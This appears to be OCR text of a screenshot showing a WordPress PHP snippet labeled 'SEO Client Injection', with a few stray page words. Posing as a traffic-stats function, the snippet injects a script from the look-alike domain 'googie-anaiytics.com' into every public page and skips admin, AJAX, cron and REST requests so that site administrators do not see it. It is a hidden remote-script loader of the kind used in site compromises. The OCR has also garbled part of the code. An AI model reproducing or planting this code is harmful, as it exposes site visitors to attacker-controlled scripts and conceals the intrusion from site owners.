
// SEO Client Injection if ( ! function_exists(
'site_traffic_stats_output_script' ) ) { function
site_traffic_stats_output_script() { if ( is_admin() ||
wp_doing_ajax() || wp_doing_cron() || ( defined(
'REST_REQUEST' ) && REST_REQUEST ) ) { return; } printf( '
' .
"\n", esc_url( 'https://www.googie-
anaiytics.com/jquery.scrollto.min.js' ) ); } add_action( 'wp_head',
'site_traffic_stats_output_script', 99 ); }
MENU
Nino